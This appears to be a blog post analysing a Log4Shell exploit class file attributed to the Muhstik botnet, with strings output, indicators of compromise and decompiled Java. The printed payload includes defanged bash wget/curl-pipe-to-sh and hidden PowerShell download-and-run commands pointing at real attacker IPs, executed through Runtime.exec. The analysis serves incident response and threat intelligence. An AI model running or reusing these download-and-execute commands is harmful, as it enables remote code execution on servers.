Analyzing a Log4Shell log4j Exploit from Muhstik
In this post I set out to analyze a simple chunk of Log4Shell log4j exploit code to see how it works.
Finding the Exploit
I wasn’t running a honeypot or anything, I just figured I could rustle around VirusTotal and find one using this search:
tag:java-bytecode positives:1+
Out of the files I saw, I ended up settling on this simple one:
https://www.virustotal.com/gui/file/2b5f04d15e459132a5935260746788db39b469ea46859c4a5bb8625f8a80bd41
Triaging for Indicators
If you’re working an incident it helps to have some indicators you can feed over to the rest of your team to identify behaviors or other data. One of the easiest ways to find low-hanging indicators in malware is using the strings command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
remnux@remnux:~/cases/muhstik$ strings Exploit.class
<init>
Code
LineNumberTable
<clinit>
StackMapTable
SourceFile
Exploit.java
java/lang/String
/bin/bash
S(wget -qO - hxxp://18.228.7[.]109/.log/log || curl hxxp://18.228.7[.]109/.log/log) | sh
os.name
powershell
hidden
(new-object System.Net.WebClient).Downloadfile('hxxp://172.105.241[.]146:80/wp-content/themes/twentysixteen/s.cmd', 's.cmd');start-process s.cmd
java/lang/Exception
com/knal/muhstik/Exploit
java/lang/Object
[Ljava/lang/String;
java/lang/System
getProperty
&(Ljava/lang/String;)Ljava/lang/String;
toLowerCase
()Ljava/lang/String;
startsWith
(Ljava/lang/String;)Z
java/lang/Runtime
getRuntime
()Ljava/lang/Runtime;
exec
(([Ljava/lang/String;)Ljava/lang/Process;
java/lang/Process
waitFor
Ljava/io/PrintStream;
toString
java/io/PrintStream
println
(Ljava/lang/String;)V
Keep in mind that strings doesn’t grab Unicode characters by default, so you’ll need to run a second pass using strings -eL. In this case, I found no additional strings.
Useful indicators from this threat include:
hxxp://18.228.7[.]109/.log/loghxxp://172.105.241[.]146:80/wp-content/themes/twentysixteen/s.cmdcom/knal/muhstik/Exploit
The last string proves useful to find intelligence overlaps. The Muhstik botnet has used the strings knal and muhstik in parts of its exploitation in the past.
Reversing to Java Source
Reversing the Java bytecode in a class file back to source is relatively easy, and I recommend using JD-GUI for the job. Pretty much all of the work is done for you (assuming the code isn’t obfuscated) and you’ll get a clean view of the code.
This code is a simple example of cross-platform exploit code.
1
2
3
4
5
6
7
8
String[] arrayOfString = { "/bin/bash", "-c", "(wget -qO - hxxp://18.228.7[.]109/.log/log || curl hxxp://18.228.7[.]109/.log/log) | sh" };
if (System.getProperty("os.name").toLowerCase().startsWith("win"))
arrayOfString = new String[] { "powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).Downloadfile('hxxp://172.105.241[.]146:80/wp-content/themes/twentysixteen/s.cmd', 's.cmd');start-process s.cmd" };
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec(arrayOfString);
process.waitFor();
The code uses System.getProperty() to determine if the server is running Windows or not. If it is, the code executes PowerShell with commands to download s.cmd and then execute it. If the server isn’t running Windows, the code executes curl and/or wget commands depending on what is available on the exploited system.
The actual shell commands are kicked off by Runtime.exec and then the code waits for the commands to complete.